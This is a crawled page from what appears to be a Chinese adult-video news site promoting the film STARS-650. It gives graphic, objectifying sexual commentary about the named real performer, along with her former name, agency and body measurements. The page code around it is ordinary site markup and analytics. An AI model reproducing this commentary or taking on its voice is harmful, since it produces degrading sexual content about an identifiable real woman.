

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avribao.com/1485.html
body_size: 22931
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>天宮花南(天宫花南)作品STARS-650发布！子宫口强制注入！这是出道以来最重要的解禁！ | AV日报</title>
<meta name="description" content="是的，同一个经纪公司、同一家片商的专属女优，她们一个都跑不掉！" />
<meta name="keywords" content="天宮花南,天宫花南,STARS-650,那珂川もこ,那珂川萌子" />
<meta property="og:type" content="acticle">
<meta property="og:locale" content="zh-Hans" />
<meta property="og:title" content="天宮花南(天宫花南)作品STARS-650发布！子宫口强制注入！这是出道以来最重要的解禁！" />
<meta property="og:author" content="AV" />
<meta property="og:image" content="https://www.avribao.com/wp-content/uploads/2022/11/05505a8a54dc0f851d2753f945f9cd98.jpg" />
<meta property="og:site_name" content="AV日报">
<meta property="og:description" content="是的，同一个经纪公司、同一家片商的专属女优，她们一个都跑不掉！" />
<meta property="og:url" content="https://www.avribao.com/1485.html" />
<meta property="og:release_date" content="2022-08-24 16:22:44" />
<link rel="icon" href="/wp-content/themes/begin/img/favicon.ico" sizes="32x32" />
<link rel="apple-touch-icon" href="/wp-content/themes/begin/img/logo-s.png" />
<meta name="msapplication-TileImage" content="/wp-content/themes/begin/img/logo-s.png" />
<link rel="pingback" href="https://www.avribao.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='begin-style-css' href='https://www.avribao.com/wp-content/themes/begin/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='be-css' href='https://www.avribao.com/wp-content/themes/begin/css/be.css' type='text/css' media='all' />
<link rel='stylesheet' id='super-menu-css' href='https://www.avribao.com/wp-content/themes/begin/css/super-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.avribao.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://www.avribao.com/wp-content/themes/begin/css/fonts/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='sites-css' href='https://www.avribao.com/wp-content/themes/begin/css/sites.css' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-css' href='https://www.avribao.com/wp-content/themes/begin/css/highlight.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettify-normal-css' href='https://www.avribao.com/wp-content/themes/begin/css/prettify-normal.css' type='text/css' media='all' />
<link rel='stylesheet' id='be-audio-css' href='https://www.avribao.com/wp-content/themes/begin/css/player.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avribao.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/jquery.lazyload.js" id="lazyload-js"></script>
<link rel="canonical" href="https://www.avribao.com/1485.html" />
<script type="application/ld+json">{"@context": "https://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"name": "Home","item": "https://www.avribao.com/"},{"@type": "ListItem","position": 2,"name": "新片鉴赏","item": "https://www.avribao.com/jianshang"},{"@type": "ListItem","position": 3,"name": "天宮花南(天宫花南)作品STARS-650发布！子宫口强制注入！这是出道以来最重要的解禁！","item": "https://www.avribao.com/1485.html"}]}</script><style type="text/css">#tp-weather-widget .sw-card-slim-container {background-image: url(https://www.avribao.com/wp-content/themes/begin/img/default/captcha/y1.jpg)}</style><link rel="icon" href="https://www.avribao.com/wp-content/uploads/2026/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.avribao.com/wp-content/uploads/2026/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.avribao.com/wp-content/uploads/2026/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.avribao.com/wp-content/uploads/2026/01/cropped-logo-270x270.png" />
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b887de577afc08207f46446d5ed13e79";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-1485 single-format-standard wp-theme-begin 3bft">
<script>const SITE_ID = window.location.hostname;if (localStorage.getItem(SITE_ID + '-beNightMode')) {document.body.className += ' night';}</script>
	<div id="page" class="hfeed site">
<header id="masthead" class="site-header site-header-s nav-extend">
	<div id="header-main" class="header-main top-nav-show">
				<nav id="header-top" class="header-top nav-glass">
			<div class="nav-top betip">
			<div id="user-profile">
								<div class="greet-top">
									<div class="user-wel">欢迎光临！</div>
							</div>
					
	
	<div class="login-reg login-admin">
									<div class="nav-set">
				 	<div class="nav-login">
						<div class="show-layer">登录</div>
					</div>
				</div>
					
			</div>
</div>
				
	
	<div class="nav-menu-top-box betip">
		<div class="nav-menu-top">
			<ul class="top-menu"><li><a href="https://www.avribao.com/"><i class="be be-sort"></i></a></li></ul>		</div>
				</div>
</div>
		</nav>
				<div id="menu-container" class="be-menu-main menu-glass">
			<div id="navigation-top" class="navigation-top menu_c">
				<div class="be-nav-box">
					<div class="be-nav-l">
						<div class="be-nav-logo">
															<div class="logo-site">
																		<a href="https://www.avribao.com/">
			<span class="logo-small"><img class="begd" src="/wp-content/themes/begin/img/logo-s.png" style="width: 120px;" alt="AV日报"></span>
			<span class="site-name-main">
									<span class="site-name">AV日报</span>
													<span class="site-description">欢迎光临 我们一直在努力</span>
							</span>
		</a>
	
	
								</div>
														</div>

						
													<div class="be-nav-wrap">
								<div id="site-nav-wrap" class="site-nav-main" style="margin-left: 66px">
									<div id="sidr-close">
										<div class="toggle-sidr-close"></div>
									</div>
									<nav id="site-nav" class="main-nav nav-ace">
													<div id="navigation-toggle" class="menu-but bars"><div class="menu-but-box"><div class="heng"></div></div></div>
	
		<div class="menu-%e4%b8%bb%e8%a6%81%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%b8%bb%e8%a6%81%e8%8f%9c%e5%8d%95" class="down-menu nav-menu"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9 be-menu-columns be-menu-multi-list be-menu-multi-ico menu-max-col"><a href="https://www.avribao.com/"><i class="be be-home"></i><span class="font-text">首页</span></a></li>
<li id="menu-item-10156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10156 mega-menu menu-max-col"><a href="https://www.avribao.com/kuaixun"><i class="be be-editor"></i><span class="font-text">每日快讯</span></a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14 mega-menu menu-max-col"><a href="https://www.avribao.com/jianshang"><i class="be be-video"></i><span class="font-text">新片鉴赏</span></a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 mega-menu menu-max-col"><a href="https://www.avribao.com/dangan"><i class="be be-businesscard"></i><span class="font-text">女优档案</span></a></li>
</ul></div>
									</nav>

									<div class="clear"></div>

									<div class="sidr-login">
																<div class="mobile-login-but">
				<div class="mobile-login-author-back"><img src="https://www.avribao.com/wp-content/themes/begin/img/default/options/user.jpg" alt="bj"></div>
									<span class="mobile-login show-layer">登录</span>
											</div>
												</div>

								</div>
																</div>
											</div>

					<div class="be-nav-r">
						
																					<span class="nav-search"></span>
													
													<div class="be-nav-login-but betip">
											<div class="menu-login-box">
							<span class="menu-login menu-login-btu nav-ace"><div id="user-profile">
								<div class="greet-top">
									<div class="user-wel">欢迎光临！</div>
							</div>
					
	
	<div class="login-reg login-admin">
									<div class="nav-set">
				 	<div class="nav-login">
						<div class="show-layer">登录</div>
					</div>
				</div>
					
			</div>
</div>
</span>
					</div>
																	</div>
											</div>

									</div>
				<div class="clear"></div>
			</div>
		</div>
			</div>
</header>
<div id="search-main" class="search-main">
	<div class="search-box fadeInDown animated">
		<div class="off-search-a"></div>
		<div class="search-area">
			<div class="search-wrap betip">
									<div class="search-tabs">
					<div class="search-item searchwp"><span class="search-wp">站内</span></div>					<div class="search-item searchbaidu"><span class="search-baidu">百度</span></div>					<div class="search-item searchgoogle"><span class="search-google">谷歌</span></div>					<div class="search-item searchbing"><span class="search-bing">必应</span></div>					<div class="search-item searchsogou"><span class="search-sogou">搜狗</span></div>					<div class="search-item search360"><span class="search-360">360</span></div>				</div>
				<div class="clear"></div>
									<div class="search-wp tab-search searchbar">
						<form method="get" id="searchform-so" autocomplete="off" action="https://www.avribao.com/">
							<span class="search-input">
								<input type="text" value="" name="s" id="so" class="search-focus wp-input" placeholder="输入关键字" required />
								<button type="submit" id="searchsubmit-so" class="sbtu"><i class="be be-search"></i></button>
							</span>
														<div class="clear"></div>
						</form>
					</div>
				
								<div class="search-baidu tab-search searchbar">
					<script>
					function g(formname) {
						var url = "https://www.baidu.com/baidu";
						if (formname.s[1].checked) {
							formname.ct.value = "2097152";
						} else {
							formname.ct.value = "0";
						}
						formname.action = url;
						return true;
					}
					</script>
					<form name="f1" onsubmit="return g(this)" target="_blank" autocomplete="off">
						<span class="search-input">
							<input name=word class="swap_value search-focus baidu-input" placeholder="百度一下" />
							<input name=tn type=hidden value="bds" />
							<input name=cl type=hidden value="3" />
							<input name=ct type=hidden />
							<input name=si type=hidden value="www.avribao.com" />
							<button type="submit" id="searchbaidu" class="search-close"><i class="be be-baidu"></i></button>
							<input name=s class="choose" type=radio />
							<input name=s class="choose" type=radio checked />
						</span>
					</form>
				</div>
				
									<div class="search-google tab-search searchbar">
						<form method="get" id="googleform" action="https://cse.google.com/cse" target="_blank" autocomplete="off">
							<span class="search-input">
								<input type="text" value="" name="q" id="google" class="search-focus google-input" placeholder="Google" />
								<input type="hidden" name="cx" value="005077649218303215363:ngrflw3nv8m" />
								<input type="hidden" name="ie" value="UTF-8" />
								<button type="submit" id="googlesubmit" class="search-close"><i class="cx cx-google"></i></button>
							</span>
						</form>
					</div>
				
								<div class="search-bing tab-search searchbar">
					<form method="get" id="bingform" action="https://www.bing.com/search" target="_blank" autocomplete="off" >
						<span class="search-input">
							<input type="text" value="" name="q" id="bing" class="search-focus bing-input" placeholder="Bing" />
							<input type="hidden" name="q1" value="site:www.avribao.com">
							<button type="submit" id="bingsubmit" class="sbtu"><i class="cx cx-bing"></i></button>
						</span>
					</form>
				</div>
				
								<div class="search-sogou tab-search searchbar">
					<form action="https://www.sogou.com/web" target="_blank" name="sogou_queryform" autocomplete="off">
						<span class="search-input">
							<input type="text" placeholder="上网从搜狗开始" name="query" class="search-focus sogou-input">
							<button type="submit" id="sogou_submit" class="search-close" onclick="check_insite_input(document.sogou_queryform, 1)"><i class="cx cx-Sougou"></i></button>
							<input type="hidden" name="insite" value="www.avribao.com">
						</span>
					</form>
				</div>
				
								<div class="search-360 tab-search searchbar">
					<form action="https://www.so.com/s" target="_blank" id="so360form" autocomplete="off">
						<span class="search-input">
							<input type="text" placeholder="360搜索" name="q" id="so360_keyword" class="search-focus input-360">
							<button type="submit" id="so360_submit" class="search-close"><i class="cx cx-liu"></i></button>
							<input type="hidden" name="ie" value="utf-8">
							<input type="hidden" name="src" value="zz_www.avribao.com">
							<input type="hidden" name="site" value="www.avribao.com">
							<input type="hidden" name="rg" value="1">
							<input type="hidden" name="inurl" value="">
						</span>
					</form>
				</div>
				
				<div class="clear"></div>

									<div class="search-hot-main">
						<div class="recently-searches"><h3 class="searches-title recently-searches-title">热门搜索</h3><ul class="recently-searches"><li class="search-item"><a href="https://www.avribao.com/?s=无码">无码</a></li><li class="search-item"><a href="https://www.avribao.com/?s=fc2">fc2</a></li><li class="search-item"><a href="https://www.avribao.com/?s=巨乳">巨乳</a></li><li class="search-item"><a href="https://www.avribao.com/?s=下马">下马</a></li><li class="search-item"><a href="https://www.avribao.com/?s=共演">共演</a></li></ul></div>					</div>
												<div class="clear"></div>
			</div>
		</div>
	</div>
	<div class="off-search"></div>
</div>			
						<nav class="bread">
			<div class="be-bread">
				<div class="breadcrumb"><span class="seat"></span><span class="home-text"><a href="https://www.avribao.com/" rel="bookmark">首页</a></span><span class="home-text"><i class="be be-arrowright"></i></span><span><a href="https://www.avribao.com/jianshang">新片鉴赏</a></span><i class="be be-arrowright"></i><span class="current">天宮花南(天宫花南)作品STARS-650发布！子宫口强制注入！这是出道以来最重要的解禁！</span></div>								</div>
		</nav>
			
					



				
	<div id="content" class="site-content site-small site-no-roll">
			<div class="like-left-box fds">
			<div class="like-left fadeInDown animated">			<div class="sharing-box betip" data-aos="zoom-in">
			<a class="be-btn-beshare be-btn-donate use-beshare-donate-btn" rel="external nofollow" data-hover="打赏"><div class="arrow-share"></div></a>	<a class="be-btn-beshare be-btn-like use-beshare-like-btn" data-count="" rel="external nofollow">
		<span class="sharetip bz like-number">
			点赞		</span>
		<div class="triangle-down"></div>
	</a>		<a class="be-btn-beshare be-btn-share use-beshare-social-btn" rel="external nofollow" data-hover="分享"><div class="arrow-share"></div></a>			<span class="post-link">https://www.avribao.com/1485.html</span>
								<a class="tooltip be-btn-beshare be-btn-link be-btn-link-b use-beshare-link-btn" rel="external nofollow" onclick="myFunction()" onmouseout="outFunc()"><span class="sharetip bz copytip">复制链接</span></a>
			<a class="tooltip be-btn-beshare be-btn-link be-btn-link-l use-beshare-link-btn" rel="external nofollow" onclick="myFunction()" onmouseout="outFunc()"><span class="sharetip bz copytipl">复制链接</span></a>
				<a class="be-btn-beshare be-share-poster use-beshare-poster-btn" rel="external nofollow" data-hover="海报"><div class="arrow-share"></div></a>		</div>
	</div>
		</div>
	
	<div id="primary" class="content-area">
		<main id="main" class="be-main site-main p-em code-css" role="main">

			
				<article id="post-1485" class="post-item post ms">
		
			<header class="entry-header">												<h1 class="entry-title">天宮花南(天宫花南)作品STARS-650发布！子宫口强制注入！这是出道以来最重要的解禁！</h1>									</header>

		<div class="entry-content">
			
			<div class="begin-single-meta"><span class="single-meta-area"><span class="meta-date"><a href="https://www.avribao.com/date/2022/08/24" rel="bookmark" target="_blank"><time datetime="2022-08-24 16:22:44">2022年8月24日 16:22:44</time></a></span><span class="meta-author"><a href="https://www.avribao.com/author/av" rel="author"><i class="meta-author-avatar">AV</i><div class="meta-author-box">
	<div class="arrow-up"></div>
	<div class="meta-author-inf load">
		<a class="meta-author-url" href="https://www.avribao.com/author/av" rel="author"></a>
		<div class="meta-author-inf-area">
			<div class="meta-inf-avatar">
															<img class="avatar photo" src="[data-uri]" alt="AV" width="96" height="96" data-original="https://www.avribao.com/wp-content/uploads/2022/05/xinshuku_avatar-96x96.png">												</div>

			<div class="meta-inf-name">
									AV							</div>
			<div class="show-the-role"><div class="the-role the-role1 ease">管理员</div></div>

							<div class="follow-btn"><a href="javascript:;" class="show-layer addfollow be-follow">关注</a></div>
						<div class="meta-inf-area">
				<div class="meta-inf meta-inf-posts"><span>6564</span><br />文章</div>
									<div class="meta-inf meta-inf-fans"><span>0</span><br />粉丝</div>
								<div class="clear"></div>
			</div>
		</div>
	</div>
	<div class="clear"></div>
</div>
</a></span><span class="meta-cat"><a href="https://www.avribao.com/jianshang" rel="category tag">新片鉴赏</a></span><span class="comment"><a href="https://www.avribao.com/1485.html#respond"><i class="be be-speechbubble ri"></i><span class="comment-qa"></span><em>评论</em></a></span><span class="views"><i class="be be-eye ri"></i>927</span><span class="word-time"></span><span class="reading-open">阅读模式</span><span class="fontadd"><i class="dashicons dashicons-editor-textcolor"></i><i class="xico dashicons dashicons-plus-alt2"></i></span></span></div><span class="reading-close"></span><span class="s-hide" title="侧边栏"><span class="off-side"></span></span>
							<div class="single-content">
															<p><img alt="天宮花南(天宫花南)作品STARS-650发布！子宫口强制注入！这是出道以来最重要的解禁！-图片1" decoding="async" src="https://www.avribao.com/wp-content/uploads/2022/11/05505a8a54dc0f851d2753f945f9cd98.jpg" /></p>
<p>是的，同一个经纪公司、同一家片商的专属女优，她们一个都跑不掉！</p>
<p>在百年才有一个的「MINAMO」以及美日混血的「ローレン花恋(Lauren花恋)」之后，SOD Star持续让旗下的专属女优中出し解禁，这次轮到的是谁呢？是「DMM偶像排名第一」、也是「失踪的写真界大物」的<a href="https://www.avribao.com/tag/%e5%a4%a9%e5%ae%ae%e8%8a%b1%e5%8d%97" title="查看与 天宮花南 相关的文章" target="_blank"><span class="tag-key">天宮花南</span></a>(<a href="https://www.avribao.com/tag/%e5%a4%a9%e5%ae%ab%e8%8a%b1%e5%8d%97" title="查看与 天宫花南 相关的文章" target="_blank"><span class="tag-key">天宫花南</span></a>)，她下面不但要给男优吃，还要被注射浓稠的精虫炸弹〜</p>
<p>是不是？一个都跑不掉吧？</p>
<p><img alt="天宮花南(天宫花南)作品STARS-650发布！子宫口强制注入！这是出道以来最重要的解禁！-图片2" decoding="async" src="https://www.avribao.com/wp-content/uploads/2022/11/3c351f9e886f04123660531849d80771.jpg" /></p>
<p><img alt="天宮花南(天宫花南)作品STARS-650发布！子宫口强制注入！这是出道以来最重要的解禁！-图片3" decoding="async" src="https://www.avribao.com/wp-content/uploads/2022/11/31be3b2a1f3d4811da4ed7850cf910c7.jpg" /></p>
<p><img alt="天宮花南(天宫花南)作品STARS-650发布！子宫口强制注入！这是出道以来最重要的解禁！-图片4" decoding="async" src="https://www.avribao.com/wp-content/uploads/2022/11/ca641a421cc4878596409512a83b920e.jpg" /></p>
<p><img alt="天宮花南(天宫花南)作品STARS-650发布！子宫口强制注入！这是出道以来最重要的解禁！-图片5" decoding="async" src="https://www.avribao.com/wp-content/uploads/2022/11/7ead549e44c1dc95dbc91280fe1409db.jpg" /></p>
<p><img alt="天宮花南(天宫花南)作品STARS-650发布！子宫口强制注入！这是出道以来最重要的解禁！-图片6" decoding="async" src="https://www.avribao.com/wp-content/uploads/2022/11/5e206276ed799578678ae3429e0036d6.jpg" /></p>
<p><img alt="天宮花南(天宫花南)作品STARS-650发布！子宫口强制注入！这是出道以来最重要的解禁！-图片7" decoding="async" src="https://www.avribao.com/wp-content/uploads/2022/11/365ade86a54b20566b84e23556b8d59f.jpg" /></p>
<p><img alt="天宮花南(天宫花南)作品STARS-650发布！子宫口强制注入！这是出道以来最重要的解禁！-图片8" decoding="async" src="https://www.avribao.com/wp-content/uploads/2022/11/4d36bed965cefdaecbc3afb448ad812d.jpg" /></p>
<p><img alt="天宮花南(天宫花南)作品STARS-650发布！子宫口强制注入！这是出道以来最重要的解禁！-图片9" decoding="async" src="https://www.avribao.com/wp-content/uploads/2022/11/346ce77a626d982cb0740490de5b75d6.jpg" /></p>
<p><img alt="天宮花南(天宫花南)作品STARS-650发布！子宫口强制注入！这是出道以来最重要的解禁！-图片10" decoding="async" src="https://www.avribao.com/wp-content/uploads/2022/11/99f3aceb3b3925e52a6b62724188299d.jpg" /></p>
<p>同为集团最高阶的片商，SOD Star和S1经营女优的手法差异很大，S1几乎不中出女优的，我想应该不是懒的造假而是觉得有其他可以让作品更吸引人的方式；而SOD Star的女优几乎全员中出，没有中出的大多会在片商本中解禁(意思就是来不及解禁就被丢掉了)，因为高层觉得那样才是吸引人的演出，反正射进去的也都不是真洨ー这没有对象，只有看你喜不喜欢，对女优也没差，有中出和没中出也只差一个把假洨打进去的手续⋯</p>
<p>所以我应该要恭喜<a href="https://www.avribao.com/tag/%e5%a4%a9%e5%ae%ab%e8%8a%b1%e5%8d%97" title="查看与 天宫花南 相关的文章" target="_blank"><span class="tag-key">天宫花南</span></a>，至少她撑到了可以解禁的时候，以她个子虽小但身材一流的硬体条件，虽然我不知道为什么中出解禁还要抄家伙拿一堆按摩棒来助兴，但能看到天宫花南两腿张开开然后中间那坨马赛克流出浓稠的精汁我还是觉得兴奋，加油，再打几发进去，我要看到精流成河呀〜</p>
<p><img alt="天宮花南(天宫花南)作品STARS-650发布！子宫口强制注入！这是出道以来最重要的解禁！-图片11" decoding="async" src="https://www.avribao.com/wp-content/uploads/2022/11/5f9064798584c4db4304575801c81f9e.gif" /></p>
<p><img alt="天宮花南(天宫花南)作品STARS-650发布！子宫口强制注入！这是出道以来最重要的解禁！-图片12" decoding="async" src="https://www.avribao.com/wp-content/uploads/2022/11/1520e7d5d7bab0274e804c570f4fcb96.gif" /></p>
<p>别误会了，我很喜欢天宫花南，所以我一直很担心她在SOD Star混得不好ー前面说了，身材是她最大的优势，在AV界很难找到像她这样如此娇小窈窕却又能和G杯大奶完美融合的好身材，脸蛋虽然有些朋友觉得用发型修饰方形脸的她有些封杀但我是完全不在意，甚至我敢说她这种巨乳小只马到海外应该会蛮受欢迎的，而且她肯定全力以赴：</p>
<p>因为她需要证明自己真的能打，虽然SOD对她很关照，又是安排共演又是把她中出し解禁稍微往挪到出道一年后才进行，但我们都知道顶着写真资历出道的她应该不是只想当一匹能在顶级片商长久待下去的工作马，而是业界最优秀的小只马ー但自出道以来她社群拓展有限，成绩也没特别优秀，在AV界最重要的就是必须在有限的时间里证明自己，现在中出解禁了，我想天宫花南应该压力很大，因为那不只意味着接下来片片都要被(假)中出，恐怕也是SOD对她的耐心大考验⋯</p>
<p>加油！</p>
<p>&nbsp;</p>
<p>作品名：中出し解禁!天然Gカップ清楚系No.1グラドル ソフトなイメビシチュエーションからの痙攣デカチン激ピス 大量ザーメン子宮口注入ドキュメント <a href="https://www.avribao.com/tag/%e5%a4%a9%e5%ae%ae%e8%8a%b1%e5%8d%97" title="查看与 天宮花南 相关的文章" target="_blank"><span class="tag-key">天宮花南</span></a></p>
<p>品　番：<a href="https://www.avribao.com/tag/stars-650" title="查看与 STARS-650 相关的文章" target="_blank"><span class="tag-key">STARS-650</span></a></p>
<p>发行日：2022/09/22</p>
<p>女优名：天宮花南(天宫花南，Amamiya-Kanan)</p>
<p>前艺名：<a href="https://www.avribao.com/tag/%e9%82%a3%e7%8f%82%e5%b7%9d%e3%82%82%e3%81%93" title="查看与 那珂川もこ 相关的文章" target="_blank"><span class="tag-key">那珂川もこ</span></a>(<a href="https://www.avribao.com/tag/%e9%82%a3%e7%8f%82%e5%b7%9d%e8%90%8c%e5%ad%90" title="查看与 那珂川萌子 相关的文章" target="_blank"><span class="tag-key">那珂川萌子</span></a>)</p>
<p>事务所：T-Powers</p>
<p>身高／罩杯：153公分/G罩杯</p>
				</div>

			
			
			<div class="copyright-post betip"><p>文章末尾固定信息</p>
	</div><div class="clear"></div><div class="turn-small"></div>			<div class="sharing-box betip" data-aos="zoom-in">
			<a class="be-btn-beshare be-btn-donate use-beshare-donate-btn" rel="external nofollow" data-hover="打赏"><div class="arrow-share"></div></a>	<a class="be-btn-beshare be-btn-like use-beshare-like-btn" data-count="" rel="external nofollow">
		<span class="sharetip bz like-number">
			点赞		</span>
		<div class="triangle-down"></div>
	</a>		<a class="be-btn-beshare be-btn-share use-beshare-social-btn" rel="external nofollow" data-hover="分享"><div class="arrow-share"></div></a>			<span class="post-link">https://www.avribao.com/1485.html</span>
								<a class="tooltip be-btn-beshare be-btn-link be-btn-link-b use-beshare-link-btn" rel="external nofollow" onclick="myFunction()" onmouseout="outFunc()"><span class="sharetip bz copytip">复制链接</span></a>
			<a class="tooltip be-btn-beshare be-btn-link be-btn-link-l use-beshare-link-btn" rel="external nofollow" onclick="myFunction()" onmouseout="outFunc()"><span class="sharetip bz copytipl">复制链接</span></a>
				<a class="be-btn-beshare be-share-poster use-beshare-poster-btn" rel="external nofollow" data-hover="海报"><div class="arrow-share"></div></a>		</div>
				<div class="s-weixin-one b-weixin betip" data-aos="zoom-in">
			<div class="weimg-one">
				<div class="copy-weixin">
					<img src="https://www.avribao.com/wp-content/themes/begin/img/favicon.png" alt="weinxin">
					<div class="weixinbox">
						<div class="btn-weixin-copy"></div>
						<div class="weixin-id">我的微信</div>
						<div class="copy-success-weixin fd"><div class="copy-success-weixin-text"><span class="dashicons dashicons-saved"></span>微信号已复制</div></div>
					</div>
				</div>
				<div class="weixin-h"><strong>我的微信</strong></div>
				<div class="weixin-h-w">微信扫一扫</div>
				<div class="clear"></div>
			</div>
						</div>
	<div class="content-empty"></div><footer class="single-footer"><div class="single-cat-tag"><div class="single-cat">&nbsp;</div></div></footer>
				<div class="clear"></div>
	</div>

	</article>

									<div class="authorbio ms load betip" >
										<img class="avatar photo" src="[data-uri]" alt="AV" width="96" height="96" data-original="https://www.avribao.com/wp-content/uploads/2022/05/xinshuku_avatar-96x96.png">							<ul class="spostinfo">
											<li>
					本文由					<strong>
												<a rel="external nofollow" href="https://www.avribao.com/author/av" title="由 AV 发布">AV</a>											</strong>
					发表于2022年8月24日 16:22:44				</li>
						<li class="reprinted"><strong>转载请务必保留本文链接：</strong>https://www.avribao.com/1485.html</li>
			</ul>
			<div class="clear"></div>
</div>
				
									<div class="single-code-tag betip">
	
	
	<div class="apc-ajax-post-item-wrap ajax-cat-post-wrap" data-more="more" data-apc-ajax-post-item='{"show_filter":"yes","btn":"yes","btn_all":"no","initial":"-1","layout":"1","post_type":"post","posts_per_page":"4","cat":"862,863,1332,1333,1334","terms":"","paginate":"no","hide_empty":"true","orderby":"rand","order":"DESC","meta_key":"","more":"more","nav":"","mid":"","style":"photo","boxs":"boxs","listimg":"","column":"4","infinite":"","animation":"","item_id":"","slider":"","tags":"tag","sites":"","special":"","prev_next":"true","img":"","sticky":"","top":"","exclimg":"","children":"true","author":"","name":"","moretext":""}'>
									<div class="acx-filter-div" data-layout="1">
					<ul>
																			<li class="bea-texonomy ms apc-cat-btu" data_id="862" >天宮花南</li>
													<li class="bea-texonomy ms apc-cat-btu" data_id="863" >天宫花南</li>
													<li class="bea-texonomy ms apc-cat-btu" data_id="1332" >STARS-650</li>
													<li class="bea-texonomy ms apc-cat-btu" data_id="1333" >那珂川もこ</li>
													<li class="bea-texonomy ms apc-cat-btu" data_id="1334" >那珂川萌子</li>
											</ul>
			   </div>
					
		<div class="acx-ajax-container">
			<div class="acx-loader">
				<div class="dual-ring"></div>
			</div>
			<div class="beall-filter-result">
				<div class="apc-postitem-wrapper">	
		
		
		
		
		
					<section class="picture-area content-area grid-cat-4">
			<div class="apc-post-item apc_layout_1 ">
									
							<article id="post-3690" class="post-item-list post picture scl" data-aos="zoom-in">
								<div class="boxs boxs1">
									<div class="picture-box">
										<figure class="picture-img gdz">
																							<a class="sc load" rel="bookmark"  href="https://www.avribao.com/3690.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2023/02/ca41dcac22c726a6be9ca4c9abdef322.jpg&w=280&h=210&a=&zc=1" alt="天宮花南(天宫花南)作品STARS-771发布！知名VR片DVD化！尼特族打洛克人细腰爆乳优势完全展现！" width="280" height="210"></a></span>																					</figure>

										<h2 class="grid-title gdz"><a href="https://www.avribao.com/3690.html" rel="bookmark" >天宮花南(天宫花南)作品STARS-771发布！知名VR片DVD化！尼特族打洛克人细腰爆乳优势完全展现！</a></h2>										<span class="grid-inf gdz">
						<span class="grid-author"><a href="https://www.avribao.com/author/av" rel="author">
	<span class="meta-author grid-meta-author">
		<span class="meta-author-avatar load">
							<img class="avatar photo" src="[data-uri]" alt="AV" width="96" height="96" data-original="https://www.avribao.com/wp-content/uploads/2022/05/xinshuku_avatar-96x96.png">					</span>
	</span>
</a>
</span>		<span class="g-cat"><a href="https://www.avribao.com/jianshang">新片鉴赏</a></span>
		<span class="grid-inf-l">
				<span class="views"><i class="be be-eye ri"></i>1,033</span>					<span class="date"><time datetime="2023-02-22 11:49:34">02/22</time></span>			</span>
</span>
	
										<div class="clear"></div>
									</div>
								</div>
							</article>

														
							<article id="post-7636" class="post-item-list post picture scl" data-aos="zoom-in">
								<div class="boxs boxs1">
									<div class="picture-box">
										<figure class="picture-img gdz">
																							<a class="sc load" rel="bookmark"  href="https://www.avribao.com/7636.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2024/06/dc8c4f6c34f1c8e723b00cf5b218507d.png&w=280&h=210&a=&zc=1" alt="天宮花南(天宫花南)作品START-087发布！出道3周年！解禁超超超超超超超级大乱交！" width="280" height="210"></a></span>																					</figure>

										<h2 class="grid-title gdz"><a href="https://www.avribao.com/7636.html" rel="bookmark" >天宮花南(天宫花南)作品START-087发布！出道3周年！解禁超超超超超超超级大乱交！</a></h2>										<span class="grid-inf gdz">
						<span class="grid-author"><a href="https://www.avribao.com/author/av" rel="author">
	<span class="meta-author grid-meta-author">
		<span class="meta-author-avatar load">
							<img class="avatar photo" src="[data-uri]" alt="AV" width="96" height="96" data-original="https://www.avribao.com/wp-content/uploads/2022/05/xinshuku_avatar-96x96.png">					</span>
	</span>
</a>
</span>		<span class="g-cat"><a href="https://www.avribao.com/jianshang">新片鉴赏</a></span>
		<span class="grid-inf-l">
				<span class="views"><i class="be be-eye ri"></i>1,540</span>					<span class="date"><time datetime="2024-06-18 19:09:14">06/18</time></span>			</span>
</span>
	
										<div class="clear"></div>
									</div>
								</div>
							</article>

														
							<article id="post-3071" class="post-item-list post picture scl" data-aos="zoom-in">
								<div class="boxs boxs1">
									<div class="picture-box">
										<figure class="picture-img gdz">
